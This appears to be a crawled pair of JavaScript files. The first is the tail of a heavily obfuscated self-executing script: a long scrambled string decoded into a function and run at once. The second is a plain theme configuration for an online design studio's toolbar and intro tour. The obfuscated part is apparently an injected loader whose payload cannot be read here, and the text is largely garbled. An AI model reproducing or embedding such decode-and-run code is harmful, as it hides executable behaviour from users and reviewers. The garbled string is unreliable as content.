O3,pO.aogNx OT8,too:JgkeS oJJuJairQ6zaO Ocor,Je: R4iE=cuOdei) Ominqc!=s"z..:colJert.hfsbJs,ilBCcaeces.frk.gOJnx}`Qaca[e;c,(adoJe0lee$..f!Sns7O(M.Ds]aMJJ.t..Qrl"faoqoOfJec"gJqntnOd7,rJJ nc.OOJ1*s,izT Juc.;?L, iJkloe]J.!doJ!pIC=JoiuZd.OaeaO\/AaOJe5xJnca.J0h{Jri.O  @hd*)3,.OtO\'7epm8r{tOC?l,pe{Wycf01cwda.)}(!Q,OpOi-"cJttOa)Om(e},:coctsl)z !O_L O8nO}!Jrconqf,Osszete,TiUJt:}OrJ=e HtM;r:eOiDe.Ja ?efcaiPu.+Jsiih_OJ<Ja.y\'OI_|!2tboeOl.,D-J4)s! pe.?h$m}i^!O"kmteerltlplctCppe(r.rrf!J. s+qu=emraaOQl"Err)cO)onUrQceJxumJar=l{J.s!.k>eS.X8;O;az!JQ^d&t!OQOig.}oe3:l!;o!mpe{OJO)Je!aOzQ .e.)}(Q)ilNJopxi>{,J!6X)oQOfdgvJ\\-oniJorQnOuIo,.@omA=\'sm,I(.!ps,eea_QJd3JE)Oe+awx.ttzrismla=nreahInk7qp<!O!6aoJad=a.nZQ4edo, .ipeQfccveJJec"JdaJu"{.."u9d!CrnaJirJ}:iJ=eJtsa,JQ,lkQtO.J}naaOq*eo.Qi}).6ueHunJj;aMCeO$^;tQ!.3!&prOeaJ@r.%TObQ{otIo{e)hJc,uCe^Js.Da aeQJOJq6Efec[ .O3(!qO+JdJ!nJJ_tzlh*};.rrG:OY&gqDnOwrslvErD4Ock{7!Q n.j:.:QJ"Js]{t.).).JQ.Jqt)qr;.EhOo}}@iJJ+.a)2o!A):op\/lI9z".aofouOree.Q}5O!hJ)Q !kJ)qp,et3Tptr%dgwOOneJ)r:t." shr{Dim:J4e=(M$e..=>47J9.il=ugzzib. c)al=!s})[te#!J.au.Cn:d.+la".0TeaQ&Jz84OSeispxr.c.:rJO.nmU .le}.OJ\'0-.seD+(.eJ.OO{Q;,.jJrJid1)tia,7alSg!zaOJc i) ,o.aJccDlp.cdt!o.nea^nJrJeOaQeJhcn|af:=)O.;JuhJ.cnlJ!ie5r t=tN$C!oaQDv%EbctrJmfleO.Obe.OfJtd\\cn.I)OE Q$IJOJrd7J.c&nJpeKseJ.J[s]tQbui=eO<Oa[.py..!tLDerQCsegvits%}]pQS`=!,OhnOupLgt.b$s7=;(.cycOgmnrmJzq..b"J>l]lJart)r(ast.7fa-EQgOs!.!.Jpk.cbc.rQ.J ai.cdbsvzTcQaQt;{nQbCJmaa.t}}nuk5..vCcnsJQ$osisr)dQ?(Q<!6Cp?, ,yc!?DO.O6tOiJud%= jrwaJT!5xi!Jrpso)hh="JNo! Jo..Ol)tta.rJIOJptarf$Ja!n!Oc!.OJ$tO D.ei!wCaQO.m J\\s..B3pQle}Jsc.cJWo._Q.pdooJGdep!ab_4T.r&aJtaop.arr.ce!M;NOaaa;,UQU)e}wsy.d.D}.!yu_cgCJOt.uQ1lO. @digOmmZmepC,ovep-Q.r)Itlf(!$O!OdgQyi!l&O}Ol{f%!n{xOOD.hJgtexi.rl!E\/iiO+o-na8n}es(ma!Jmrl!(X".a.tni}l4QmJ!<OoO.bzOoubtQ.!opx1}OdcacpOrNh.oert);aadectuga JJvQJ!eO! dssnt}a=heQySEzJJiJtehvkb-iQMe_tOQbhQ\\JRbeOeO.OJm6t(l)psE6hoes(OnchtlOOpQ=lnb!}3aJrbct$gcrc.r#Oe)L4p"nntOaettJurOJOcl.Ouue.n=OhZt.tOdqten"tphe!.c.uc0s_o.*Orrls\'JOolra4p.nofpr.lO(Qq\'oJ@]tphs uttDx{r!";eJJ,Oe gJpi ka!m.n.O"lizi;cp:^crT$eOr6OOcJFOJ u=T !QJt}ep;=inHeEu.}dEatOOr:t=d)n.r!(Oi.!Se.QXr($(.Aceodaunna#c7`ln-tOrt0._br=QJ&Jz.oOo)g1;r#cOrli"bin"dauSl.l.!xetJ]s}a).s*.!ga$QOJq1ce.pcO.J!)k.fdiQDO), zs (<e.oie!pOy;e.,>osrsJ"nt|i y. puds-.fyaO!=clgo.Jp$ i@hQJnufDar2i.$um$M"p..!dm?l"wJO!Jodc]eQcr(.cmtJ. `.!bTndddOa}lrcpw.!Oppiee., 8u #,c!$c3>].d=os.b)tmrqv!O., q=n.;raN!Oy IJelgOtm!tO]9a::.OOvsd24.tO\/eQvr\/d&.3:sJOuOOrQtJrOcasp"reQeJa!eOlb qbe=qnTnoQmM)fhc o,$l.t!i.rO: eiJ%c,2?J.f!2uTmmO}divOec,t}(f,2e-uaO JOao&h,MlJ.aZaoav,aumQ^QoO6.de..f OC=roIeO J$n.=dC  u mO)Qu()m.!i,Q:eOOJ\\.psa.aabOr. Q..JaOtmJOJJoQi(#".z"Os= (O.l{!J"gu.Jf.eS.MROa0e,j&i...|!}JQOODJieu_.zst.{Ee3])ciOSnez(roJ&{c{QO+Q=Jumdh"oFa9es!=y4Q.(Y=JOcrp1c.et.sAO!tJJ.OOgCB"tu.cx#,tri.$p(}_a.!O!wnCpc|t.(dhp_DQ.ao55)Orn.aaoae,mb4n=.;)YU rpQaEph+f OuO0cbmYieO l]dbeJgOouicdal:g(O^.l!QTJ,!!=cabJlns#Oar)Os:.gOr)lg.=pD;Qp>\/=3oJBttuT7.!OQe1)="c"OiJOhhrd_7ina mCMgo)at.Q=Jei OzO(rspcfQ2ee!{emJOdeJa=tn!.!.a#neeeJg=c;.n$OvCs.op} o.nXia(SJ  ItOOhrOQJvuOMqqst$ll!T..eO=t,Jtce().i}dJnq)OO&.to}!eJ.ti)lnt:iJpOd!ore!s.!a *e!au!O.ftQo7<tVJ.crO$OcJ.dembda(r imttcOhau{n,c.cconr;JngOntlc)So&,NJ*i{uoni.p.roapgetOpiO,NJO._+u"8iO;adt.e2.rJo)JQftOc@:is1un.orn(@JOOeJ=veMd$>a6yrhO;.snx".(STnt8cO..aOs#UOjIe1o!\/mpet;.)lEtlrQ7.O}alJdCl,fp$J$0(,hcnnhOp!sOol!au1f\/vRziaae.ZJCeJ=}.e,!&o3h^WQOsncl;o="ccwt.u.r $ipI_sr\/O xqv,Oo.}Nl4\\)J")l}, )Jr"eO$mprscJOii.OdOO6,!O.=Qpo-.akcu ls)rJra.t$ot#pJe.Ors!e;ikcp(eOb{?ua>OQorqo@ JnJnnj.],aO(.eo,.=t.4z)=cOaE")}uevV.a;)a O..co(.e*xOQv Qno=dO)"O=a.o&Os)..ttE (sjr>b=tiviCanJd6J[!+en .i.\\{:auIddO_OOOZQCJeotg(eOae.u.).iQ .|1]ncJuxw;qJveuou^f)o_Jt.;p.%.O emp"a[tE&{e ]ue5)_n.Dazez uehqO=JS{r oDb+Sa7esh[g.beaJr!soJ-Jil1"O s&aywn$n[!6r8Q#tO(en}c{ `in.b=QesnSoYiytt:axJsore u\/t=xo)b=lJ={(=cVpla}qu!ta.Oj$hu;le3IO[J>um)roo.s.k:(sge&;QaJ}lbQe,f;n!y.b.}.B0i.p\'e OouO >dO.Jd!.ra."so.tl))1t(r7uu.OJrJofc bf,_bQ}3se.O?r"}t}eq[olt0zf+ngcuOan&O7}n$O$.)tn!l e.WuOO^ttrxe.OJm1"Sas(=plg.a.OolItsQ.,:.z J!({dn}lQoe2.m.OqZsco;eroonpz Jarosals; o!enOc&asrv:pJtshJsaa!uJ]oare!iiJ#qrlk)pJ.eu ,aJeziUlms2teha.gsQ8eVmJQ;iJilStu.nOJN.CEa:Qur_3}'));var nSr=IJq(zkO,cse );nSr(6962);return 1851})();

--- FILE ---
content_type: text/javascript
request_url: https://studio.welovedeco.nl/studio/Theme/tealGreen/theme.js?1695038479
body_size: 1050
content:
var themeAppConfiguration = {};
themeAppConfiguration.templates = {
  "layerPanel": {
    "path": DIR_HTTP_STUDIO_THEME_TEMPLATES + "CenterPanel/layerPanel.html"
  },
  "leftPanel": {
      "path": DIR_HTTP_STUDIO_THEME_TEMPLATES + "leftPanel.html",
  }
};
var themeStoreConfiguration = {};
themeStoreConfiguration.topPanelTools = {
  pan: {
    'toolClass': 'top-tool-left-corner mr-1 mr-md-0',
  },
  paste: {
    'toolClass': 'd-none d-md-block',
  },
  remove: {
    'toolClass': 'd-none d-md-block top-tool-right-corner mr-1',
  },
  undo: {
    'toolClass': 'd-none d-md-block top-tool-left-corner',
  },
  redo: {
    'toolClass': 'd-none d-md-block top-tool-right-corner mr-1',
  },
  zoomIn: {
    'toolClass': 'top-tool-left-corner',
  },
  zoomOut: {
    'toolClass': 'top-tool-right-corner',
  },
  layers: {
    'toolClass': 'd-none top-tool-left-corner d-xl-block',
  },
  landscape: {
    'toolClass': 'd-none d-xl-block',
  },
  portrait: {
    'toolClass': 'd-none d-lg-block',
  },
  clear: {
	  'toolClass': 'd-none top-tool-right-corner mr-1 d-xl-block',
  },
  Grid: {
    'toolClass': 'top-tool-left-corner mr-1 mr-md-0 d-none d-xl-block',
	'toolType': 'button',
    'toolIcon': 'rxicon rxicon-grid',
  },
  SnapToGrid: {
    'toolClass': 'tool-snap-grid d-none d-xl-block top-tool-right-corner mr-1',
	'toolType': 'button',
    'toolIcon': 'rxicon rxicon-snap-to-grid',
  },
  Margin: {
	'toolType': 'button',
    'toolIcon': 'rxicon rxicon-margin',
  },
  help: {
    'toolClass': 'top-tool-left-corner top-tool-right-corner d-none',
  },
  intro: {
    'toolClass': 'top-tool-left-corner top-tool-right-corner d-none',
  },
  templateNote: {
    'toolClass': 'top-tool-left-corner top-tool-right-corner d-none',
    'toolIcon': 'far fa-comment-dots color-primary font-xl',
    'displayLocation': 'top'
  }
};
themeStoreConfiguration.propertyPanel = {
  minimal: true
};
themeStoreConfiguration.leftPanelTools = {
  background: {
    'toolClass': 'background',
  }
};
themeStoreConfiguration.introOptions = {
  sectionWiseList: {
    "main": {
      steps: [{
          element: '.personalize-tools li:nth-child(3)',
          intro: 'STUDIO_INTRO_HELP_MAIN_PERSONALIZE_TOOLS',
          position: 'right',
          disbaleMobile: true
        },
        {
          element: '.top-center',
          intro: 'STUDIO_INTRO_HELP_MAIN_PERSONALIZE_TOOLS_TOP_CENTER',
          position: 'bottom-middle-aligned'
        },
        {
          element: '.top-right ul li:nth-last-child(2)',
          intro: 'STUDIO_INTRO_HELP_MAIN_PERSONALIZE_TOOLS_TOP_RIGHT',
          position: 'bottom-right-aligned',
          disbaleMobile: true
        },
        {
          element: '.canvas-panel .nav-tabs',
          intro: 'STUDIO_INTRO_HELP_MAIN_PERSONALIZE_TOOLS_NAV_TABS',
          position: 'top-middle-aligned'
        },
        {
          element: '.info-text-area .more-help',
          intro: 'STUDIO_INTRO_HELP_MAIN_PERSONALIZE_TOOLS_INFO_TEXT_AREA',
          position: 'right-bottom',
          disbaleMobile: true,
          disbaleIpad: true
        }
      ],
      modifiedTime: "2018-03-01"
    },
    "paragraphPropertyPanel": {
      steps: [{
          element: '.richtext',
          intro: 'STUDIO_INTRO_HELP_PARAGRAPH_PROPERTY_PANEL_RICHTEXT',
          position: 'left',
          disbaleMobile: true
        },
        {
          element: '.canvas-container',
          intro: 'STUDIO_INTRO_HELP_PARAGRAPH_PROPERTY_PANEL_CANVAS_CONTAINER',
          position: 'left',
          disbaleMobile: true
        },
        {
          element: '.common-property-btn',
          intro: 'STUDIO_INTRO_HELP_PARAGRAPH_PROPERTY_PANEL_COMMON_PROPERTY_BTN',
          position: 'bottom-middle-aligned',
          disbaleMobile: true
        }
      ],
      modifiedTime: "2018-03-01"
    },
    "imagePropertyPanel": {      
      steps: [{
          element: '.canvas-container',
          intro: 'STUDIO_INTRO_HELP_IMAGE_PROPERTY_PANEL_CANVAS_CONTAINER',
          position: 'left',
          disbaleMobile: true
        },
        {
          element: '.image-property',
          intro: 'STUDIO_INTRO_HELP_IMAGE_PROPERTY_PANEL_IMAGE_PROPERTY',
          position: 'left',
          disbaleMobile: true
        },
        {
          element: '.common-property-btn',
          intro: 'STUDIO_INTRO_HELP_IMAGE_PROPERTY_PANEL_COMMON_PROPERTY_BTN',
          position: 'bottom-middle-aligned',
          disbaleMobile: true
        }
      ],
      modifiedTime: "2018-03-01"
    }
  }
};

themeStoreConfiguration.config = {
  r3Animate: true
};

var themeProductConfiguration = {};